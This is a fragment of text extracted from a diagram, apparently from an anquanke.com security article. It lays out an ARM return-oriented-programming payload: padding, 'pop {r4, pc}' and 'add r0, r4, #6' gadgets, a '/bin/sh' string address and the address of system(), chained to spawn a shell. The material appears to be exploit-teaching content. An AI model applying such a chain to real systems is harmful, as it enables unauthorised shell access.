 gadgets1
0xb6ea3088 pop {r4，pc }
padding(16*A)
gadgets1
/bin/sh
address(0xb6f91944-
6)
gadgets2
padding(4*D)
system函数
address(0xb6eab154)
gadgets2
0xb6ea3084 add r0，r4，#6
0xb6ea3088 pop {r4，pc }
安全客（www.anquanke.com）